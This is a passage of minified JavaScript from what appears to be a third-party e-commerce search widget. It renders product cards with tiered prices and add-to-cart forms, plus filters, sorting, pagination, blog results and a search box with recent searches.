${n(t)}`};return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url};let o="",c="";if(e.stringified_variants){o=JSON.parse(e.stringified_variants);const t=o.find((e=>e.quantity>0));c=t?t.id:null}const l=e.image?e.image:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff",border:"1px solid #c1c7d0",borderRadius:"20px",height:"100%","max-height":"100%","min-height":"100%",padding:"10px 0 2px 0",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",null,(0,r.h)("div",{style:{position:"relative",paddingBottom:"100%"}},(0,r.h)("img",{src:l,style:{"max-width":"100%","max-height":"100%",position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block"},alt:e.name})),(0,r.h)("div",{style:{padding:"15px 15px 10px 15px"}},(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px","min-height":"90"}},e.name),e.rating_count&&(0,r.h)("div",{className:"rating ",role:"img","aria-label":`${e.rating} out of 5.0 stars`,bis_skin_checked:"1"},(0,r.h)("span",{"aria-hidden":"true",className:"rating-star color-icon-text",style:{"--rating":e.rating,"--rating-max":e.rating_count,"--rating-decimal":0}}),(0,r.h)("p",{className:"rating-text caption "},(0,r.h)("span",{"aria-hidden":"true"},e.rating," / ",e.rating_count)),(0,r.h)("p",{className:"rating-count caption "},(0,r.h)("span",{"aria-hidden":"true"},"(",e.rating_count,")"))))),(0,r.h)("div",null,(0,r.h)("div",{style:{display:"grid",border:"1px solid #c1c7d0",borderRadius:"9px",margin:"0 6px 6px",overflowX:"auto",gridTemplateColumns:"repeat(auto-fit, minmax(40px, 1fr))"}},(0,r.h)("div",{className:"ccMarket",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-market",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700}},"Market"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#121212",fontWeight:700}},b,a(e.price))),Number(e.member_price)>0&&(0,r.h)("div",{className:"ccMember",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-member",style:{borderBottom:"1px solid #c1c7d0",borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#e1251c"}},"Member"),(0,r.h)("span",{className:"cc-original-price",style:{borderRight:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#e1251c"}},b,a(e.member_price))),Number(e.elite_price)>0&&(0,r.h)("div",{className:"ccelite",style:{color:"#121212",textAlign:"center",fontFamily:"Montserrat, sans-serif",fontSize:"12px",lineHeight:"15px",display:"flex",flexDirection:"column",fontStyle:"normal",fontWeight:700}},(0,r.h)("span",{className:"cc-elite",style:{borderBottom:"1px solid #c1c7d0",padding:"5px 2px",fontSize:"10px",fontWeight:700,backgroundColor:"#f0c635",color:"#25325a",borderRight:"none"}},"Elite"),(0,r.h)("span",{className:"cc-original-price",style:{padding:"5px 2px",fontSize:"10px",color:"#fff",fontWeight:700,backgroundColor:"#25325a",borderRight:"none"}},b,a(e.elite_price)))),e.stringified_variants?(0,r.h)("div",{className:"product-form",style:{margin:"auto",padding:"4px 0 10px 0"}},(0,r.h)("div",{className:"product-form__error-message-wrapper",role:"alert",hidden:!0},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"icon icon-error",viewBox:"0 0 13 13"},(0,r.h)("circle",{cx:"6.5",cy:"6.50049",r:"5.5",stroke:"white",strokeWidth:"2"}),(0,r.h)("circle",{cx:"6.5",cy:"6.5",r:"5.5",fill:"#EB001B",stroke:"#EB001B",strokeWidth:"0.7"}),(0,r.h)("path",{d:"M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z",fill:"white"}),(0,r.h)("path",{d:"M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z",fill:"white",stroke:"#EB001B",strokeWidth:"0.7"})),(0,r.h)("span",{className:"product-form__error-message"})),(0,r.h)("form",{method:"post",action:"/cart/add",id:"product-form-template--15437163757648__main",acceptCharset:"UTF-8",className:"form",encType:"multipart/form-data","data-productid":e.id,noValidate:!0,"data-type":"add-to-cart-form",style:{display:"flex","justify-content":"center"}},(0,r.h)("input",{type:"hidden",name:"form_type",value:"product"}),(0,r.h)("input",{type:"hidden",name:"utf8",value:"✓"}),(0,r.h)("input",{type:"hidden",name:"id",value:c||e.id,className:"product-variant-id"}),(0,r.h)("input",{id:"rn-prop-product-price",type:"hidden",name:"properties[_product_price]",value:Math.round(100*e.price)}),(0,r.h)("input",{id:"rn-prop-membership-level",type:"hidden",name:"properties[_membership_level]",value:""}),(0,r.h)("div",{className:"product-form__buttons",style:{width:"100%",padding:"0 6px"}},(0,r.h)("button",{id:"ProductSubmitButton-template--15437163757648__main",type:"submit",name:"add",className:"product-form__submit button button--full-width button--secondary",style:{width:"100%"}},(0,r.h)("span",null,"ADD TO CART"),(0,r.h)("div",{className:"loading-overlay__spinner hidden"},(0,r.h)("svg",{"aria-hidden":"true",focusable:"false",className:"spinner",viewBox:"0 0 66 66",xmlns:"http://www.w3.org/2000/svg"},(0,r.h)("circle",{className:"path",fill:"none",strokeWidth:"6",cx:"33",cy:"33",r:"30"}))))),(0,r.h)("input",{type:"hidden",name:"product-id",value:e.id}),(0,r.h)("input",{type:"hidden",name:"section-id",value:"template--15437163757648__main"}),(0,r.h)("input",{type:"hidden",id:"add_hidden_delivery",className:"add_hidden_delivery",name:"properties[Order Estimation]",value:s()}))):(0,r.h)("div",{style:{padding:"4px 6px 10px 6px"}},(0,r.h)("div",{className:"button button--full-width button--secondary",style:{"text-transform":"uppercase"}},"View Product"))))))})))},$=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"22.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M136 191 c-49 -50 -39 -78 10 -30 l34 33 34 -33 c49 -48 59 -20 10 30 -21 21 -41 39 -44 39 -3 0 -23 -18 -44 -39z"}))),z=()=>(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"20.000000pt",height:"20.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-top":5}},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none"},(0,r.h)("path",{d:"M96 222 c-3 -5 15 -28 39 -52 l45 -44 45 44 c30 29 42 47 35 54 -7 7 -22 -1 -45 -24 l-35 -34 -33 32 c-35 34 -43 37 -51 24z"}))),I=e=>{const{sortBy:t,sortOptions:n,sortDirection:i,onSortSelect:a}=e;return(0,r.h)("div",{className:"cc-sort-list",style:{display:"flex","flex-direction":"column",position:"relative",width:"100%"}},(0,r.h)("div",{style:{position:"absolute",top:0,left:0,width:"100%",height:"100%","z-index":100}},(0,r.h)("div",{className:"cc-sort-list-option",style:{backgroundColor:"#fff"}},n.map(((e,n)=>{const s=e.name!==t||e.direction!==i?"":"none";return(0,r.h)(r.Fragment,null,0===s.length&&(0,r.h)("div",{style:{"border-bottom":"1px solid #688394"}},(0,r.h)("div",{style:{color:"#688394",width:"100%",background:"#fff"}},(0,r.h)("p",{onClick:a,id:"cc-sort-list-item",style:{padding:"10px 0px 10px 10px",margin:0,cursor:"pointer",border:"1px solid #000","border-top":"none","border-bottom":"none",background:"#fff",color:"#121212","font-size":14,width:"100%"},"data-sort-value":e.name,"data-sort-direction":e.direction},e.label))))})))))},O=e=>{const{sortDirection:t,sortBy:n,sortOptions:i,onToggleSort:a,sortOptionsDisplay:s,onSortSelect:o}=e,c=i.filter((e=>e.name===n&&e.direction===t?e:null)).filter((e=>e))[0];return(0,r.h)("div",{className:"cc-sort",style:{display:"flex","flex-direction":"column"}},(0,r.h)("div",{className:"cc-sort-select",style:{display:"flex",border:"1px solid #688394"}},(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-sort-title",style:{"font-weight":"600",cursor:"pointer",padding:"8px 5px","font-size":11,width:60,"white-space":"nowrap"}},"Sort by :"),(0,r.h)("div",{onClick:e=>{e.stopPropagation(),a(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":550}},(0,r.h)("div",{style:{padding:"5px 0px 5px 5px","padding-top":10,color:"#121212",cursor:"pointer","font-size":"10px",width:"100%","text-transform":"uppercase","font-weight":"600"}},c.label),i.length>1&&s&&(0,r.h)($,null),i.length>1&&!s&&(0,r.h)(z,null))),s&&i&&(0,r.h)(I,{sortBy:n,sortOptions:i,sortDirection:t,onSortSelect:o}))},L=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,r.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#121212","flex-wrap":"wrap","font-size":10,"margin-top":3,"margin-right":5,"border-radius":"0px",padding:2,"font-weight":"bold",border:"1px solid #121212"}},i(e.name,e.val),(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":2,cursor:"pointer",width:"14px",height:"14px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},N=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap"}},(0,r.h)(L,{bBuckets:t,formatter:i,onBreadCrumbCancel:n}))},A=e=>{const{getNextPage:t}=e;return(0,r.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":40,"padding-bottom":40,display:"flex",alignItems:"center",justifyContent:"center"}},(0,r.h)("button",{onClick:t,style:{background:"#29bf11",boxShadow:"none",outline:"none",border:"1px solid #29bf11",padding:"12px",color:"#fff",width:"180px",fontSize:"18px",cursor:"pointer",textAlign:"center",borderRadius:"10px"}},"Load More"))},R=()=>(0,r.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#688394"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),D=e=>{const{q:t}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{"text-align":"center","font-size":20,color:"#121212","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,r.h)("div",{style:{width:"100%","text-align":"center",color:"#121212","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},H=e=>{const[i,p]=(0,a.useState)({}),{aggregations:b,totalProducts:_,res:$}=u,{blogAggregations:z,totalBlogs:I,blogRes:L}=h,[H,j]=(0,a.useState)(_),[F,B]=(0,a.useState)(0===_&&0===$.length),[q,V]=(0,a.useState)(b),[W,G]=(0,a.useState)(t),[Y,U]=(0,a.useState)($),[X,J]=(0,a.useState)(_>v),[Z,K]=(0,a.useState)([]),[Q,ee]=(0,a.useState)(!1),[te,ne]=(0,a.useState)(null),[ie,re]=(0,a.useState)([]),[ae,se]=(0,a.useState)(!1),[oe,ce]=(0,a.useState)(!1),[le,pe]=(0,a.useState)(null),[de,ue]=(0,a.useState)(!1),he=navigator.userAgent.toLowerCase(),[fe,me]=(0,a.useState)("products"),[ge,ve]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(he)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,a.useState)({})),[be,xe]=(0,a.useState)(I),[we,ye]=(0,a.useState)(0===I&&0===L.length),[ke,Se]=(0,a.useState)(z),[Ce,_e]=(0,a.useState)(n),[Ee,Te]=(0,a.useState)(L),[Pe,Me]=(0,a.useState)(I>v),[$e,ze]=(0,a.useState)([]),[Ie,Oe]=(0,a.useState)(!1),[Le,Ne]=(0,a.useState)(null),[Ae,Re]=(0,a.useState)([]),[De,He]=(0,a.useState)(!1),[je,Fe]=(0,a.useState)(!1),[Be,qe]=(0,a.useState)(null),[Ve,We]=(0,a.useState)(!1);(0,a.useLayoutEffect)((()=>{if(s){const e=s.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),p(t),K([e[0]])}if(d){const e=d.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),ve(t),ze(e)}}),[]);const Ge=(e,t)=>fetch(`${x}/search/v3/search/${f}/${m}/${g}/${w}?pageId=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Ye=(e,t)=>fetch(`${x}/search/v3/search/content/${f}/${m}/${g}/${w}?pageIdBlog=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Ue=(e,t)=>{ue(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...i};let r=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(r=!0)}));const a=Ke(n);ee(r);const s={...W};s.pageIndex=1,Ge(s,n).then((e=>{V(e.aggregations),U(e.res),G(s),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*s.pageIndex<e.totalProducts),p(n),ue(!1),re(a),se(!1)}))},Xe=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Je=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Upto ${n.concat(Xe(i[1]))}`:"*"===i[1]?`${n.concat(Xe(i[0]))} and above`:i[0]?i[1]?`${n.concat(Xe(i[0]))} - ${n.concat(Xe(i[1]))} `:`${n.concat(Xe(i[0]))}`:`${n.concat(Xe(i[1]))}`:"*"===i[0]?`Upto ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:i[0]?i[1]?`${n.concat(i[0])} - ${n.concat(i[1])} `:`${n.concat(i[0])}`:`${n.concat(i[1])}`},Ze=e=>{const t=[];Z.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===Z.indexOf(n)?t.push(n):t.splice(Z.indexOf(n),1),K(t),se(!1)},Ke=e=>{let t=[...ie];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t},Qe=e=>{let t=[...Ae];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,r.h)("div",{className:"cc-search-results",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),se(!1)}},(0,r.h)("div",{className:"page-width-desktop",style:{display:"flex",alignItems:"center",height:"45px",justifyContent:"center",width:"100%",display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",width:"100%",height:"40px",backgroundColor:"products"===fe?"#000":"#f2f2f2",color:"products"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("products")}},"Products"),(0,r.h)("button",{style:{marginRight:"8px",width:"100%",height:"40px",backgroundColor:"blogs"===fe?"#000":"#f2f2f2",color:"blogs"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("blogs")}},"Blogs")),!F&&"products"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:15}},(0,r.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,r.h)("div",{className:"cc-fixed-filters-div-content",style:{position:"sticky",top:"200px","overflow-y":"auto","padding-right":"8px"}},!oe&&l&&(0,r.h)("div",{className:"cc-sortoptions-div",style:{zIndex:1}},(0,r.h)(O,{sortDirection:le,sortBy:te,sortOptions:l,onToggleSort:e=>{se(!ae)},sortOptionsDisplay:ae,onSortSelect:e=>{ue(!0),se(!1);const t=e.target.attributes,n={...W};let r=null,a=null;t["data-sort-value"]&&(r=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(a=t["data-sort-direction"].nodeValue),null!==a||null!==r?n.sort=`${r},${a}`:delete n.sort,n.pageIndex=1,Ge(n,i).then((e=>{V(e.aggregations),U(e.res),G(n),J(v*n.pageIndex<e.totalProducts),j(e.totalProducts),ne(r),pe(a)}))}})),(0,r.h)("div",{className:"cc-breadcrumbs",style:{paddingTop:10}},(0,r.h)(N,{bBuckets:ie,formatter:Je,onBreadCrumbCancel:e=>{ue(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,r=t["data-filter-value"].nodeValue,a={...i};let s=!1;const o={...W},c=a[n];c.splice(c.indexOf(r),1),a[n]=c,Object.keys(a).forEach((e=>{a[e].length>0&&(s=!0)}));const l=Ke(a);ee(s),o.pageIndex=1,Ge(o,a).then((e=>{V(e.aggregations),e.res.length<=0?ce(!0):ce(!1),U(e.res),G(o),j(e.totalProducts),J(v*o.pageIndex<e.totalProducts),p(a),se(!1),re(l)}))}})),(0,r.h)("div",{className:"cc-filters"},(0,r.h)("div",{style:{display:"flex",width:"100%","padding-bottom":5,justifyContent:"space-between"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","font-weight":"bold"}}," ","FILTERS"," "),Q&&(0,r.h)("div",{style:{"font-size":16,color:"#121212","font-weight":"bold",cursor:"pointer","text-align":"right"},onClick:e=>{ee(!1),ue(!0);const t={...i};Object.keys(t).forEach((e=>{t[e]=[]}));const n=Ke(t);Ge(W,t).then((e=>{V(e.aggregations),U(e.res),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*W.pageIndex<e.totalProducts),p(t),ue(!1),re(n),se(!1)}))}},"CLEAR ALL")),s&&Object.keys(q).length>0&&s.map(((e,t)=>{const n=-1!==Z.indexOf(e.name)?"active":"",a=Object.keys(q).map((e=>q[e].length>0?e:null)).filter((e=>e));a[a.length-1];return(0,r.h)("div",{className:"cc-filter-facet"},q&&q[e.name]&&q[e.name].length>0&&(0,r.h)(r.Fragment,null,(0,r.h)("div",{className:"cc-filter-div"},n.length>0?(0,r.h)(k,{name:e.name,label:e.label,onToggleFilters:Ze}):(0,r.h)(S,{name:e.name,label:e.label,onToggleFilters:Ze})),"rangeGroup"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:0,"border-bottom":"1px solid #000"}},(0,r.h)(T,{formatter:Je,onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px","border-bottom":"1px solid #000"}},(0,r.h)(E,{onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]}))))}))))),(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:5}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"73%","font-weight":"600"}},H>=1e4&&(0,r.h)("div",null,H,"+ Products Found for ",`'${t.q}'`),H>1&&H<1e4&&(0,r.h)("div",null,H," Products Found for ",`'${t.q}'`),1===H&&(0,r.h)("div",null,H," Product Found for ",`'${t.q}'`))),!de&&!oe&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(M,{products:Y}),X&&(0,r.h)(A,{getNextPage:e=>{const t={...W};t.pageIndex+=1,Ge(t,i).then((e=>{V(e.aggregations);const n=[...Y,...e.res];U(n),G(t),j(e.totalProducts),J(v*t.pageIndex<e.totalProducts),se(!1)}))}})),!de&&oe&&(0,r.h)(R,null)),de&&(0,r.h)(C,null))),"blogs"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{marginLeft:100,marginRight:40,margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-breadcrumbs",style:{marginLeft:275,paddingTop:10}},(0,r.h)(N,{bBuckets:Ae,formatter:Je,onBreadCrumbCancel:e=>{We(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,i=t["data-filter-value"].nodeValue,r={...ge};let a=!1;const s={...Ce},o=r[n];o.splice(o.indexOf(i),1),r[n]=o,Object.keys(r).forEach((e=>{r[e].length>0&&(a=!0)}));const c=Qe(r);Oe(a),s.pageIndex=1,Ye(s,r).then((e=>{Se(e.blogAggregations),e.blogRes.length<=0?Fe(!0):Fe(!1),Te(e.blogRes),_e(s),xe(e.totalBlogs),Me(v*s.pageIndex<e.totalBlogs),ve(r),He(!1),Re(c),We(!1)}))}})),!we&&(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{"font-weight":"600"}},be>=1e4&&(0,r.h)("div",null,be,"+ Blogs Found for ",`'${t.q}'`),be>1&&be<1e4&&(0,r.h)("div",null,be," Blogs Found for ",`'${t.q}'`),1===be&&(0,r.h)("div",null,be," Blog Found for ",`'${t.q}'`))),!Ve&&!je&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(P,{products:Ee}),Pe&&(0,r.h)(A,{getNextPage:e=>{const t={...Ce};t.pageIndexBlog+=1,t.q=W.q,Ye(t,ge).then((e=>{Se(e.blogAggregations);const n=[...Ee,...e.blogRes];Te(n),_e(t),xe(e.totalBlogs),Me(v*t.pageIndexBlog<e.totalBlogs),He(!1),setTimeout((()=>window.scrollTo(0,1400*(t.pageIndex-1))),10)}))}})),!Ve&&je&&(0,r.h)(R,null)),Ve&&(0,r.h)(C,null)),we&&"blogs"===fe&&(0,r.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),F&&(0,r.h)(D,{q:W.q}))};(0,r.render)((0,r.h)(H,null),document.querySelector("#cc-search-results"))}function g(e){const{rSelector:t}=e,{domainId:n,campaignId:i,variantId:c,pageSize:l,currency:p,tracker:g,userId:v,pageId:b,onClose:x}=e.tProps,[w,y]=(0,a.useState)({q:null,pageIndex:1}),[k,S]=(0,a.useState)(""),[C,_]=(0,a.useState)(!1),[E,T]=(0,a.useState)(null),[P,M]=(0,a.useState)(null),$=(0,a.useRef)(document.querySelector(t)),z=(0,a.useRef)(document.querySelector("#cc-search-results")),[I,O]=(0,a.useState)({q:null,pageIndexBlog:1}),[L,N]=(0,a.useState)(null),[A,R]=(0,a.useState)(null),[D,H]=(0,a.useState)(null),[j,F]=(0,a.useState)(null),[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)(null);(0,a.useLayoutEffect)((()=>{fetch(`${g}/search/v3/setting/${n}/${i}/${c}?template=1&userId=${v}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,urlMapping:r,facetListBlog:a,sortListBlog:s}=t;N(r),n&&i&&(T(n),M(i),F(a),q(s))}))}),[]);(0,a.useLayoutEffect)((()=>{if(null!==A&&null!==D){_(!1);const t={...w},n={...I};m(e.tProps,t,n,0,E,P,0,j,A,D)}}),[A,D]);const G=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?W(!1):W(!0),t.trim().length>=1){const e={...w};e.q=t,y(e),_(!0),(e=>{fetch(`${g}/search/v3/search/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:i}=e;R(e)})),fetch(`${g}/search/v3/search/content/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:i}=e;H(e)}))})(e),d(t.trim()),$.current.style.display="none",z.current.style.display="block",(0,s.default)("body").addClass("cc-search-results-shown"),window.scrollTo(1e3,0)}else $.current.style.display="block",z.current.style.display="none",_(!1),(0,s.default)("body").removeClass("cc-search-results-shown")},Y=f(G,400),U=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search").val(t).trigger("change");G({target:{value:t}}),W(!1)},X=(0,a.useRef)();return(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest(".cc-intl-search-desk").length||(W(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))})),(0,r.h)("div",{style:{position:"relative"}},(0,r.h)("div",{style:{display:"block"}},(0,r.h)("div",{className:"cc-search-box"},(0,r.h)("div",{style:{width:"100%"}},(0,r.h)("input",{type:"search",id:"cc-search",placeholder:"Search",autoComplete:"off",onChange:Y,onKeyUp:e=>{13===e.keyCode&&L&&L.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))},onFocus:e=>{e.target.value.length?W(!1):W(!0)},ref:X})),C&&(0,r.h)("div",{style:{width:"64px",height:"45px",minWidth:"64px",textAlign:"center",background:"#29bf11",borderRadius:"0 25px 25px 0",display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("img",{className:"cc-loading",src:"https://cdn.convertcart.com/uploads/73bc9df1.gif"})),!C&&(0,r.h)("div",{className:"cc-search-icon",style:{display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("svg",{className:"icon icon-search","aria-hidden":"true",focusable:"false",style:{width:"1.8rem",height:"1.8rem"}},(0,r.h)("use",{href:"#icon-search"})))),V&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),W(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; 